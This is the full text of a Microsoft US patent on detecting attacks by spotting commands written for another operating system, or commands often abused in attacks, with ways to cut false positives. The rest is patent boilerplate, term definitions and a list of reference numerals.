US011416613B2

United States Patent
Weizman et al.

(10) Patent No.: US 11,416,613 B2
(45) Date of Patent: Aug. 16, 2022

(54) ATTACK DETECTION THROUGH EXPOSURE OF COMMAND ABUSE

(71) Applicant: Microsoft Technology Licensing, LLC, Redmond, WA (US)

(72) Inventors: Josef Weizman, Haifa (IL); Ram Haim Pliskin, Rishon Lezion (IL); Tomer Koren, Tel-Aviv (IL); Dotan Patrich, Kfar Saba (IL)

(73) Assignee: Microsoft Technology Licensing, LLC, Redmond, WA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 603 days.

(21) Appl. No.: 16/426,122

(22) Filed: May 30, 2019

(65) Prior Publication Data

US 2021/0064749 A1 Mar. 4, 2021

(51) Int. Cl.
*G06F 21/56* (2013.01)
*G06F 21/54* (2013.01)
*G06F 21/57* (2013.01)

(52) U.S. Cl.
CPC ............ *G06F 21/566* (2013.01); *G06F 21/54* (2013.01); *G06F 21/561* (2013.01); *G06F 21/577* (2013.01); *G06F 2221/034* (2013.01)

(58) Field of Classification Search
CPC ...... G06F 21/566; G06F 21/54; G06F 21/561; G06F 21/577; G06F 2221/034
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2015/0304337 A1* | 10/2015 | Nguyen-Tuong | G06F 40/169 726/1 |
| 2016/0360557 A1 | 12/2016 | Lavi et al. | |
| 2018/0124073 A1 | 5/2018 | Scherman et al. | |
| 2018/0248893 A1 | 8/2018 | Israel et al. | |
| 2018/0324193 A1 | 11/2018 | Ronen et al. | |
| 2018/0351783 A1 | 12/2018 | Patrich et al. | |

OTHER PUBLICATIONS

Mathieu Buisson, "PowerShell equivalents for common Linux/bash commands", retrieved from <<https://mathieubuisson.github.io/powershell-linux-bash/>>, Sep. 30, 2015, 13 pages.

(Continued)

*Primary Examiner* — Paul E Callahan
(74) *Attorney, Agent, or Firm* — Ogilvie Law Firm

(57) ABSTRACT

Cybersecurity enhancements expose likely cyberattacks and command abuse while reducing false positives. Some embodiments ascertain an operating system mismatch, which occurs when a command tailored for operating system X is asserted in an environment tailored to operating system Y. False positives may be reduced by alerting on such a mismatch only when a command's process belongs to a web server or other targeted process, or uses the same supporting technology (e.g., framework, scripting language, or runtime environment) as the web server or other targeted process. Some embodiments watch for command abuse by spotting assertions of commands that appear frequently in cyberattacks even though those commands also have legitimate uses such as system administration, network administration, or software development.

20 Claims, 5 Drawing Sheets

(56) References Cited

OTHER PUBLICATIONS

"PowerShell For Pentesters Part 1: Introduction to PowerShell and Cmdlets", retrieved from <<https://resources.infosecinstitute.com/powershell-for-pentesters-part-1-introduction-to-powershell-and-cmdlets/#gref>>, no later than May 15, 2019, 18 pages.

"PowerSploit Overview", retrieved from <<https://powersploit.readthedocs.io/en/latest/>>, no later than May 15, 2019, 5 pages.

"Wget and curl functionality via PowerShell on a Windows system", retrieved from <<http://support.moonpoint.com/os/windows/PowerShell/wget-curl.php>>, Oct. 10, 2017, 3 pages.

Ram Pliskin, "Azure Security Center can identify attacks targeting Azure App Service applications", retrieved from <<https://azure.microsoft.com/en-us/blog/azure-security-center-can-identify-attacks-targeting-azure-app-service-applications/>>, May 31, 2018, 6 pages.

Yossi Weizman, "Detecting threats targeting containers with Azure Security Center", retrieved from <<https://azure.microsoft.com/en-us/blog/detecting-threats-targeting-containers-with-azure-security-center/>>, Apr. 22, 2019, 14 pages.

"Host-based intrusion detection system", retrieved from <<https://en.wikipedia.org/wiki/Host-based_intrusion_detection_system>>, Feb. 16, 2019, 4 pages.

* cited by examiner

ATTACK DETECTION THROUGH EXPOSURE OF COMMAND ABUSE

BACKGROUND

Noon Attacks on computing systems take many different forms, including some forms which are difficult to predict, and forms which may vary from one situation to another. Accordingly, a guiding principle of cybersecurity is "defense in depth". In practice, defense in depth is often pursued by forcing attackers to encounter multiple different kinds of security mechanisms at multiple different locations around or within a computing system. No single security mechanism is able to detect every kind of cyberattack, or able to end every detected cyberattack. But sometimes combining and layering a sufficient number and variety of defenses will deter an attacker, or will at least limit the scope of the harm caused by an attack.

To implement defense in depth, cybersecurity professionals consider the different kinds of attacks that could be made. They select defenses based on criteria such as: which attacks are most likely to occur, which attacks are most likely to succeed, which attacks are most harmful if successful, which defenses are in place, which defenses could be put in place, and the costs and procedural changes and training involved in putting a particular defense in place.

However, even when accurate and current data are available for use in assessing these criteria, many choices remain to be made when one is trying to apply the available information to help secure a particular computing system. Defenses that are effective in protecting one system against its attackers will not necessarily work as well to protect a different system against attacks. Attackers continually change their tactics, techniques, and procedures, and cybersecurity professionals pursue preventive and reactive measures in turn.

SUMMARY

Some embodiments use or perform operations that enhance cyber security by exposing command abuse while reducing false positives. Some examples of command abuse involve an operating system mismatch, in which a command tailored for one operating system is asserted in an environment that is tailored to another operating system. Alerts may be raised when such a mismatch is ascertained. False positives from alerting on a mismatch-based attack against a web server, for example, may be reduced in various ways. Some embodiments check whether a command process belongs to a web server process or uses the same supporting technology as the web server process. Some watch for uses of commands that appear frequently in cyberattacks even though they also have legitimate non-malicious uses.

In some embodiments, operations identify a command. A command identification may be based on an attempt by a command process to run the command in a monitored environment on a computing system, or be based on a command process which is executing the command in the environment, or be based on both. The embodiment determines that the command is tailored to a command operating system, finds that the monitored environment is tailored to a monitored environment operating system, and ascertains that the command operating system does not match the monitored environment operating system. Then the embodiment raises an alert, at least partly in response to ascertaining that the operating systems do not match.

Some embodiments of teachings presented herein include or communicate with cyberattack detection functionality that includes digital hardware that is configured to perform certain operations. These operations may include (a) identifying a command which has been submitted for execution in a monitored environment on a monitored computing system, (b) determining that the command is tailored to a command operating system, (c) finding that the monitored environment is tailored to a monitored environment operating system, (d) ascertaining that the command operating system does not match the monitored environment operating system, and (e) raising an alert which specifies that an indicator of compromise of a cyberattack on the monitored computing system has been detected by the cyberattack detection functionality. The alert raising is performed at least partly in response to ascertaining that the operating systems do not match.

Other technical activities pertinent to teachings herein will also become apparent to those of skill in the art. The examples given are merely illustrative. This Summary is not intended to identify key features or essential features of the claimed subject matter, nor is it intended to be used to limit the scope of the claimed subject matter. Rather, this Summary is provided to introduce—in a simplified form—some technical concepts that are further described below in the Detailed Description. The innovation is defined with claims, and to the extent this Summary conflicts with the claims, the claims should prevail.

DESCRIPTION OF THE DRAWINGS

A more particular description will be given with reference to the attached drawings. These drawings only illustrate selected aspects and thus do not fully determine coverage or scope.

DETAILED DESCRIPTION

Overview

Figure 1:

FIG. 1 is a block diagram illustrating computer systems generally and also illustrating configured storage media generally.

Many innovations expand beyond their origins, but understanding an innovation's origins can help one more fully appreciate the innovation. In the present case, some teachings described herein were motivated by technical challenges of finding cyberattacks that evade traditional intrusion detection systems. Not every attack involves a known malware signature, or a readily detectable injection flaw, or unusual behavior such as a distributed denial of service flood, for example.

Some cyberattacks use operating system utilities (a.k.a. "commands") or built-in operating system commands or shell commands, which have legitimate uses in other contexts. That is, a given software command may sometimes be executed for network administration, system administration, or other legitimate purposes, while at other times the very same command may be part of an attack on the confidentiality, integrity, or availability of digital data.

Distinguishing legitimate uses of familiar commands from abusive uses of those same commands presents a technical challenge. In a production environment such as an ecommerce website, the sheer rapidity and volume of command assertions makes it impossible, even for an expert, to manually verify each command assertion before the asserted command has access to valuable data. This would be true even if the expert's brain somehow had direct access to all the digital information carrying those command assertions, which is access that any human brain does not currently have. As a practical matter, effective monitoring for the abuse of otherwise legitimate commands requires the use of suitable algorithms, which can be implemented to run automatically. Other technical challenges addressed by the innovations taught here will also be apparent to one of skill from the discussion provided below.

As a motivating example, consider the familiar Linux® base64 command (mark of Linus Torvalds). This command can be used to decode data which has been encoded in a particular way. The data can represent natural language text, software source code, executable software, or some other kind of data. Similar encoding and decoding command functionality is available in Windows® environments and other operating system environments (mark of Microsoft Corporation). The base64 command is a legitimate command, in the sense that it has a man page (an entry in a Linux® documentation manual), is part of many widely used Linux® distributions, and is used openly and routinely by network administrators, system administrators, and software developers, to help them perform their official work. However, base64 can also be used in a cyberattack, e.g., to decode a malware payload. For present purposes, use of base64 as part of a cyberattack is considered a particular kind of use, namely, an "abuse" of the command.

Other commands can also be abused. For instance, the pkill command is routinely used to terminate processes that have become unresponsive, so that the computational resources allocated to an unresponsive process can be freed for subsequent use by other processes. In a software development context, the unresponsive process may then be the subject of a debugging effort to figure out why the process became unresponsive and how to prevent the code underlying the process from generating another unresponsive process after the code is launched again. But pkill can also be used in cyberattacks. For example, malware that steals CPU time and memory to perform unauthorized cryptocurrency mining may include or rely on invocations of pkill that attempt to terminate competing (and also unauthorized) cryptocurrency mining processes.

Employing tools and techniques to detect abuse of commands is a possibility that cybersecurity professionals may now consider when implementing defense in depth. Some embodiments of teachings described herein expose an abuse of a command by ascertaining an operating system mismatch. As an example, there are commands such as chmod or uname, which are each tailored to Linux® environments and are not routinely present in Windows® environments. An operating system mismatch occurs when such a command is asserted in a Windows® environment. Conversely, there are cmdlets which are specific to Windows® PowerShell® environments, such as Start-Process, Stop-Process, and Invoke-WebRequest, that have no identically or near-identically named counterpart in Linux® environments. The assertion of such a cmdlet in a Linux® environment therefore indicates an operating system mismatch. For present purposes, two command names are "near-identical" if they differ at most in capitalization or if one is defined in the relevant environment as an alias or an invocation of the other. Note that the mismatch does not require a lack of some equivalent functionality; Linux® base64 and PowerShell® FromBase64String have overlapping decoding functionality. Rather, the command names are used to determine which operating system a command expects to be running on.

Some embodiments described herein may be viewed by some people in a broader context. For instance, concepts such as alerts, attacks, commands, matches, monitoring, and operating system, may be deemed relevant to a particular embodiment. However, it does not follow from the availability of a broad context that exclusive rights are being sought herein for abstract ideas; they are not. Rather, the present disclosure is focused on providing appropriately specific embodiments whose technical effects fully or partially solve particular technical problems, such as how to identify abusive uses of legitimate commands, and how to reduce false positives in connection with alerts raised in response to potential abuses. Other configured storage media, systems, and processes involving alerts, attacks, commands, matches, monitoring, or operating system are outside the present scope. Accordingly, vagueness, mere abstractness, lack of technical character, and accompanying proof problems are also avoided under a proper understanding of the present disclosure.

More generally, one of skill will recognize that not every part of this disclosure, or any particular details therein, are necessarily required to satisfy legal criteria such as enablement, written description, or best mode. Also, embodiments are not limited to the particular commands, operating systems, software development environments, programming languages, shells, software processes, development tools, identifiers, files, data structures, notations, control flows, pseudocode, naming conventions, or other implementation choices described herein. Any apparent conflict with any other patent disclosure, even from the owner of the present innovations, has no role in interpreting the claims presented in this patent disclosure.

Technical Character

The technical character of embodiments described herein will be apparent to one of ordinary skill in the art, and will also be apparent in several ways to a wide range of attentive readers. Some embodiments address technical activities such as monitoring command lines and process trees, comparing strings, calculating usage frequencies, searching digital records of cyberattacks, raising alerts for handling by an intrusion prevention system or SIEM or other cybersecurity tool, and identifying web technologies, which are each activities deeply rooted in computing technology. Some of the technical mechanisms discussed include, e.g., process trees, trust domains, operating systems, shells and other command interpreters, cmdlets (a kind of command), man pages, lists of abused commands, and command arguments. Some of the technical effects discussed include, e.g., identification of operating system mismatches, alerts specifying indicators of compromise, correlation of command processes with web server processes, and establishment of computational process ownership. Thus, purely mental processes are clearly excluded. Some embodiments improve the functioning of computing systems by detecting cyberattacks without relying on IP address data, malware signatures, user entity behavior baselines, or scrutiny of inputs to web forms. Other advantages based on the technical characteristics of the teachings will also be apparent to one of skill from the description provided.

Note Regarding Hyperlinks

This disclosure may contain various URIs, hyperlinks, IP addresses, and/or other items which might be considered browser-executable codes. These items are included in the disclosure merely as a courtesy, rather than being included to reference the contents of the web sites or files that they identify as necessary support for the description of embodiments. Applicant does not intend to have these URIs, hyperlinks, IP addresses, or other such codes be active links. None of these items are intended to serve as an incorporation by reference of material that is located outside this disclosure document. Thus, there should be no objection to the inclusion of these items herein. To the extent these items are not already disabled, it is presumed the Patent Office will disable them (render them inactive as links) when preparing this document's text to be loaded onto its official web database. See, e.g., United States Patent and Trademark Manual of Patent Examining Procedure § 608.01(VII).

Acronyms, Abbreviations, Names, and Symbols

Some acronyms, abbreviations, names, and symbols are defined below. Others are defined elsewhere herein, or do not require definition here in order to be understood by one of skill.

ALU: arithmetic and logic unit
API: application program interface
BIOS: basic input/output system
CD: compact disc
CPU: central processing unit
DVD: digital versatile disk or digital video disc
FPGA: field-programmable gate array
FPU: floating point processing unit
GPU: graphical processing unit
GUI: graphical user interface
HTTP: hypertext transfer protocol
HTTPS: hypertext transfer protocol secure
IaaS or IAAS: infrastructure-as-a-service
ID: identification or identity
IDS: intrusion detection system, may be or include an HIDS (host-based IDS) or an NIDS (network-based IDS), for example
IIS: internet information services
IoT: internet of things
IP: internet protocol
IPS: intrusion prevention system, may be or include an HIPS (host-based IPS) or an NIPS (network-based IPS), for example
LAN: local area network
NTP: network time protocol
OS: operating system
PaaS or PAAS: platform-as-a-service
RAM: random access memory
ROM: read only memory
UEFI: Unified Extensible Firmware Interface
VM: virtual machine
WAN: wide area network Some Additional Terminology Reference is made herein to exemplary embodiments such as those illustrated in the drawings, and specific language is used herein to describe the same. But alterations and further modifications of the features illustrated herein, and additional technical applications of the abstract principles illustrated by particular embodiments herein, which would occur to one skilled in the relevant art(s) and having possession of this disclosure, should be considered within the scope of the claims.

The meaning of terms is clarified in this disclosure, so the claims should be read with careful attention to these clarifications. Specific examples are given, but those of skill in the relevant art(s) will understand that other examples may also fall within the meaning of the terms used, and within the scope of one or more claims. Terms do not necessarily have the same meaning here that they have in general usage (particularly in non-technical usage), or in the usage of a particular industry, or in a particular dictionary or set of dictionaries. Reference numerals may be used with various phrasings, to help show the breadth of a term. Omission of a reference numeral from a given piece of text does not necessarily mean that the content of a Figure is not being discussed by the text. The inventors assert and exercise the right to specific and chosen lexicography. Quoted terms are being defined explicitly, but a term may also be defined implicitly without using quotation marks. Terms may be defined, either explicitly or implicitly, here in the Detailed Description and/or elsewhere in the application file.

As used herein, a "computer system" (a.k.a. "computing system") may include, for example, one or more servers, motherboards, processing nodes, laptops, tablets, personal computers (portable or not), personal digital assistants, smartphones, smartwatches, smartbands, cell or mobile phones, other mobile devices having at least a processor and a memory, video game systems, augmented reality systems, holographic projection systems, televisions, wearable computing systems, and/or other device(s) providing one or more processors controlled at least in part by instructions. The instructions may be in the form of firmware or other software in memory and/or specialized circuitry.

A "multithreaded" computer system is a computer system which supports multiple execution threads. The term "thread" should be understood to include code capable of or subject to scheduling, and possibly to synchronization. A thread may also be known outside this disclosure by another name, such as "task," "process," or "coroutine," for example. However, a distinction is made herein between threads and processes, in that a thread defines an execution path inside a process. Also, threads of a process share a given address space, whereas different processes have different respective address spaces. The threads of a process may run in parallel, in sequence, or in a combination of parallel execution and sequential execution (e.g., time-sliced).

A "processor" is a thread-processing unit, such as a core in a simultaneous multithreading implementation. A processor includes hardware. A given chip may hold one or more processors. Processors may be general purpose, or they may be tailored for specific uses such as vector processing, graphics processing, signal processing, floating-point arithmetic processing, encryption, I/O processing, machine learning, and so on.

"Kernels" include operating systems, hypervisors, virtual machines, BIOS or UEFI code, and similar hardware interface software.

"Code" means processor instructions, data (which includes constants, variables, and data structures), or both instructions and data. "Code" and "software" are used interchangeably herein. Executable code, interpreted code, and firmware are some examples of code.

"Program" is used broadly herein, to include applications, kernels, drivers, interrupt handlers, firmware, state machines, libraries, and other code written by programmers (who are also referred to as developers) and/or automatically generated.

"Service" means a consumable program offering, in a cloud computing environment or other network or computing system environment, which provides resources or resource access to multiple programs.

"Cloud" means pooled resources for computing, storage, and networking which are elastically available for measured on-demand service. A cloud may be private, public, community, or a hybrid, and cloud services may be offered in the form of infrastructure as a service (IaaS), platform as a service (PaaS), software as a service (SaaS), or another service. Unless stated otherwise, any discussion of reading from a file or writing to a file includes reading/writing a local file or reading/writing over a network, which may be a cloud network or other network, or doing both (local and networked read/write).

"IoT" or "Internet of Things" means any networked collection of addressable embedded computing nodes. Such nodes are examples of computer systems as defined herein, but they also have at least two of the following characteristics: (a) no local human-readable display; (b) no local keyboard; (c) the primary source of input is sensors that track sources of non-linguistic data; (d) no local rotational disk storage-RAM chips or ROM chips provide the only local memory; (e) no CD or DVD drive; (f) embedment in a household appliance or household fixture; (g) embedment in an implanted or wearable medical device; (h) embedment in a vehicle; (i) embedment in a process automation control system; or (j) a design focused on one of the following: environmental monitoring, civic infrastructure monitoring, industrial equipment monitoring, energy usage monitoring, human or animal health monitoring, physical security, or physical transportation system monitoring. IoT storage may be a target of unauthorized access, either via a cloud, via another network, or via direct local access attempts.

As used herein, "include" allows additional elements (i.e., includes means comprises) unless otherwise stated.

"Optimize" means to improve, not necessarily to perfect. For example, it may be possible to make further improvements in a program or an algorithm which has been optimized.

"Process" is sometimes used herein as a term of the computing science arts, and in that technical sense encompasses computational resource users, which may also include or be referred to as coroutines, threads, tasks, interrupt handlers, application processes, kernel processes, procedures, or object methods, for example. As a practical matter, a "process" is the computational entity identified by system utilities such as Windows® Task Manager, Linux® ps, or similar utilities in other operating system environments (marks of Microsoft Corporation, Linus Torvalds, respectively). "Process" is also used herein as a patent law term of art, e.g., in describing a process claim as opposed to a system claim or an article of manufacture (configured storage medium) claim. Similarly, "method" is used herein at times as a technical term in the computing science arts (a kind of "routine") and also as a patent law term of art (a "process"). "Process" and "method" in the patent law sense are used interchangeably herein. Those of skill will understand which meaning is intended in a particular instance, and will also understand that a given claimed process or method (in the patent law sense) may sometimes be implemented using one or more processes or methods (in the computing science sense).

"Automatically" means by use of automation (e.g., general purpose computing hardware configured by software for specific operations and technical effects discussed herein), as opposed to without automation. In particular, steps performed "automatically" are not performed by hand on paper or in a person's mind, although they may be initiated by a human person or guided interactively by a human person. Automatic steps are performed with a machine in order to obtain one or more technical effects that would not be realized without the technical interactions thus provided.

One of skill understands that technical effects are the presumptive purpose of a technical embodiment. The mere fact that calculation is involved in an embodiment, for example, and that some calculations can also be performed without technical components (e.g., by paper and pencil, or even as mental steps) does not remove the presence of the technical effects or alter the concrete and technical nature of the embodiment. Operations such as automatically identifying an asserted command, automatically ascertaining a mismatch between commands as to operating system tailoring, raising an alert, traversing a process tree to search for an ancestor-descendant relationship, locating a command in a list with sufficient speed to not be overwhelmed in a production environment, verifying execution under a particular trust domain name, extracting a command from digital records of cyberattacks across hundreds or thousands of attacks, calculating a command frequency, and many other operations discussed, are understood herein as inherently digital. A human mind cannot interface directly with a CPU or other processor, or with RAM or other digital storage, to read and write the necessary data to perform the cyberattack detection steps taught herein. This would all be well understood by persons of skill in the art in view of the present disclosure, but others may sometimes need to be informed or reminded of the facts.

"Computationally" likewise means a computing device (processor plus memory, at least) is being used, and excludes obtaining a result by mere human thought or mere human action alone. For example, doing arithmetic with a paper and pencil is not doing arithmetic computationally as understood herein. Computational results are faster, broader, deeper, more accurate, more consistent, more comprehensive, and/or otherwise provide technical effects that are beyond the scope of human performance alone. "Computational steps" are steps performed computationally. Neither "automatically" nor "computationally" necessarily means "immediately". "Computationally" and "automatically" are used interchangeably herein.

"Proactively" means without a direct request from a user. Indeed, a user may not even realize that a proactive step by an embodiment was possible until a result of the step has been presented to the user. Except as otherwise stated, any computational and/or automatic step described herein may also be done proactively.

Throughout this document, use of the optional plural "(s)", "(es)", or "(ies)" means that one or more of the indicated features is present. For example, "processor(s)" means "one or more processors" or equivalently "at least one processor".

For the purposes of United States law and practice, use of the word "step" herein, in the claims or elsewhere, is not intended to invoke means-plus-function, step-plus-function, or 35 United State Code Section 112 Sixth Paragraph/Section 112(f) claim interpretation. Any presumption to that effect is hereby explicitly rebutted.

For the purposes of United States law and practice, the claims are not intended to invoke means-plus-function interpretation unless they use the phrase "means for". Claim language intended to be interpreted as means-plus-function language, if any, will expressly recite that intention by using the phrase "means for". When means-plus-function interpretation applies, whether by use of "means for" and/or by a court's legal construction of claim language, the means recited in the specification for a given noun or a given verb should be understood to be linked to the claim language and linked together herein by virtue of any of the following: appearance within the same block in a block diagram of the figures, denotation by the same or a similar name, denotation by the same reference numeral, a functional relationship depicted in any of the figures, a functional relationship noted in the present disclosure's text. For example, if a claim limitation recited a "zac widget" and that claim limitation became subject to means-plus-function interpretation, then at a minimum all structures identified anywhere in the specification in any figure block, paragraph, or example mentioning "zac widget", or tied together by any reference numeral assigned to a zac widget, or disclosed as having a functional relationship with the structure or operation of a zac widget, would be deemed part of the structures identified in the application for zac widgets and would help define the set of equivalents for zac widget structures.

One of skill will recognize that this innovation disclosure discusses various data values and data structures, and recognize that such items reside in a memory (RAM, disk, etc.), thereby configuring the memory. One of skill will also recognize that this innovation disclosure discusses various algorithmic steps which are to be embodied in executable code in a given implementation, and that such code also resides in memory, and that it effectively configures any general purpose processor which executes it, thereby transforming it from a general purpose processor to a special-purpose processor which is functionally special-purpose hardware.

Accordingly, one of skill would not make the mistake of treating as non-overlapping items (a) a memory recited in a claim, and (b) a data structure or data value or code recited in the claim. Data structures and data values and code are understood to reside in memory, even when a claim does not explicitly recite that residency for each and every data structure or data value or piece of code mentioned. Accordingly, explicit recitals of such residency are not required. However, they are also not prohibited, and one or two select recitals may be present for emphasis, without thereby excluding all the other data values and data structures and code from residency. Likewise, code functionality recited in a claim is understood to configure a processor, regardless of whether that configuring quality is explicitly recited in the claim.

Throughout this document, unless expressly stated otherwise any reference to a step in a process presumes that the step may be performed directly by a party of interest and/or performed indirectly by the party through intervening mechanisms and/or intervening entities, and still lie within the scope of the step. That is, direct performance of the step by the party of interest is not required unless direct performance is an expressly stated requirement. For example, a step involving action by a party of interest such as adding, alerting, ascertaining, belonging, calculating, configuring, confirming, correlating, detecting, determining, discerning, distributing, establishing, executing, exposing, extracting, finding, flagging, identifying, implementing, including, indicating, invoking, locating, noting, performing, raising, residing, supporting, utilizing, verifying (and adds, added, alerts, alerted, etc.) with regard to a destination or other subject may involve intervening action such as forwarding, copying, uploading, downloading, encoding, decoding, compressing, decompressing, encrypting, decrypting, authenticating, invoking, and so on by some other party, including any action recited in this document, yet still be understood as being performed directly by the party of interest.

Whenever reference is made to data or instructions, it is understood that these items configure a computer-readable memory and/or computer-readable storage medium, thereby transforming it to a particular article, as opposed to simply existing on paper, in a person's mind, or as a mere signal being propagated on a wire, for example. For the purposes of patent protection in the United States, a memory or other computer-readable storage medium is not a propagating signal or a carrier wave or mere energy outside the scope of patentable subject matter under United States Patent and Trademark Office (USPTO) interpretation of the In re Nuijten case. No claim covers a signal per se or mere energy in the United States, and any claim interpretation that asserts otherwise in view of the present disclosure is unreasonable on its face. Unless expressly stated otherwise in a claim granted outside the United States, a claim does not cover a signal per se or mere energy.

Moreover, notwithstanding anything apparently to the contrary elsewhere herein, a clear distinction is to be understood between (a) computer readable storage media and computer readable memory, on the one hand, and (b) transmission media, also referred to as signal media, on the other hand. A transmission medium is a propagating signal or a carrier wave computer readable medium. By contrast, computer readable storage media and computer readable memory are not propagating signal or carrier wave computer readable media. Unless expressly stated otherwise in the claim, "computer readable medium" means a computer readable storage medium, not a propagating signal per se and not mere energy.

An "embodiment" herein is an example. The term "embodiment" is not interchangeable with "the invention". Embodiments may freely share or borrow aspects to create other embodiments (provided the result is operable), even if a resulting combination of aspects is not explicitly described per se herein. Requiring each and every permitted combination to be explicitly and individually described is unnecessary for one of skill in the art, and would be contrary to policies which recognize that patent specifications are written for readers who are skilled in the art. Formal combinatorial calculations and informal common intuition regarding the number of possible combinations arising from even a small number of combinable features will also indicate that a large number of aspect combinations exist for the aspects described herein. Accordingly, requiring an explicit recitation of each and every combination would be contrary to policies calling for patent specifications to be concise and for readers to be knowledgeable in the technical fields concerned.

LIST OF REFERENCE NUMERALS

The following list is provided for convenience and in support of the drawing figures and as part of the text of the specification, which describe innovations by reference to multiple items. Items not listed here may nonetheless be part of a given embodiment. For better legibility of the text, a given reference number is recited near some, but not all, recitations of the referenced item in the text. The same reference number may be used with reference to different examples or different instances of a given item. The list of reference numerals is:

100 operating environment, also referred to as computing environment 102 computer system, also referred to as computational system or computing system 104 users 106 peripherals 108 network generally, including, e.g., LANs, WANs, software defined networks, clouds, and other wired or wireless networks 110 processor 112 computer-readable storage medium, e.g., RAM, hard disks 114 removable configured computer-readable storage medium 116 instructions executable with processor; may be on removable storage media or in other memory (volatile or non-volatile or both)

118 data 120 kernel(s), e.g., operating system(s), BIOS, UEFI, device drivers 122 tools, e.g., anti-virus software, firewalls, packet sniffer software, intrusion detection systems, intrusion prevention systems, debuggers, profilers, compilers, interpreters, decompilers, assemblers, disassemblers, source code editors, simulators, fuzzers, repository access tools, version control tools, optimizers, collaboration tools, software development tools and tool suites, hardware development tools and tool suites, diagnostics, and so on 124 applications, e.g., word processors, web browsers, spreadsheets, games, email tools 126 display screens, also referred to as "displays"

128 computing hardware not otherwise associated with a reference number 106, 108, 110, 112, 114

202 monitored environment 204 command; a command 204 may be implemented as a separately compiled utility program, or as built-in functionality of a shell or other command interpreter, or as a batch file or script file; commands 204 have textual names, with different names normally identifying different commands unless aliases are in place; PowerShell® cmdlets are examples of commands 204; commands listed in Linux® man pages are examples of commands 204

206 command operating system, namely, the operating system or operating system family or collection that is technologically or commercially correlated with a given command 204; one of skill in the art understands, e.g., that the ifconfig command 204 is tailored to Linux® or similar *nix operating systems, whereas ipconfig is tailored to Windows® operating systems, so the command operating system depends on which command one is discussing 208 monitored environment operating system, namely, the operating system or operating system family or collection that is being used in a given monitored environment 202

210 detection system, namely, a system 102 enhanced with cyberattack detection functionality as taught herein 212 cyberattack; may also be referred to as an "attack"; refers to any attempt (failed or successful) which increases risk to the confidentiality, integrity, or authorized availability of data or a computational resource in a computing system 214 code which implements teachings herein to detect a cyberattack 216 list, table, tree, database, or other data structure representing or containing an identification of abused commands 218 abused command, namely, a command 204 which is known or suspected of use in a cyberattack but also has legitimate (i.e., non-cyberattack) uses 302 cloud; may also be referred to as "cloud computing environment"

304 virtual machine, e.g., a computing construct which provides hardware virtualization and includes an operating system 306 container, e.g., a computing construct which provides user space virtualization and does not itself include an operating system but is nonetheless reliant upon an operating system to execute 308 environment of detection system 210; in some configurations, the detection system runs in the monitored environment, so the detection system's environment 308 is the same as, or is a subset of, the monitored environment 202 (e.g., when a system 210 monitors itself for attacks), whereas in other configurations the detection system runs in an environment 308 that is distinct from the monitored environment 202 (e.g., when a system 210 in a cloud service provider infrastructure monitors virtual machines of a tenant for attacks)

402 alert, e.g., text sent via email, short message, instant message, synthesized voice voicemail, or other communication mechanism to an administrator or cybersecurity personnel 404 indicator of compromise, e.g., hash or other signature value, IP address, file name, command name, common vulnerability and exposure (CVE) identifier, or other description of circumstances or artifacts in a computing system which indicate an apparent cyberattack or increased risk of cyberattack 406 user interface; may include a graphical user interface (GUI) or an application program interface (API) or both, for example 500 aspect of a system 102, especially of a monitored system 502

502 monitored system, namely, a system in a monitored environment 202

504 web server; includes hardware and software 506 web server computational process; may also be referred to as "web server process", or "server process"; 506 also refers to other processes that may be a high-value target for cyberattacks, e.g., NTP or other time synchronization processes, logging processes, anti-malware processes, and so on 508 computational process identifier, e.g., a pid used in a *nix or Windows® operating system to identify a process 510 command computational process, namely, process running a command 204 or otherwise the owner of the command 204; may also be referred to as "command process"; 510 also refers to any other suspicious process or process under investigation, e.g., one spawned by a command process; for purposes of alerting and claim interpretation, any process created by a command process or from a command process or belonging to a command process is also considered a command process 512 web execution support technology; may be abbreviated as "WEST"; this term was coined for use in the present document, to refer jointly or singly to software technologies used in supporting execution of web servers 514 trust domain; may also be referred to as a "security domain"; a Windows® Domain Controller, for example, provides administrative services for one or more trust domains; trust domains are not to be confused with domains in the domain name system sense 516 name or other identifier of a trust domain 514

518 process tree, namely, a tree or other graph identifying relationships between computational processes based on which process spawned, forked, or otherwise owns in some manner another process

520 cyberattack records, e.g., logs or any other event records of the kind that may be managed by a Security Information and Event Management (SIEM) or similar tool

522 operating system; to the extent that commands 204 are tailored to a particular hypervisor or other kernel, the teachings herein about operating system mismatches and tailoring to an operating system extend to mismatches of other kernels 120, and any claim recital of "operating system" should be understood to also extend to include other kernels 120 in addition to operating systems per se

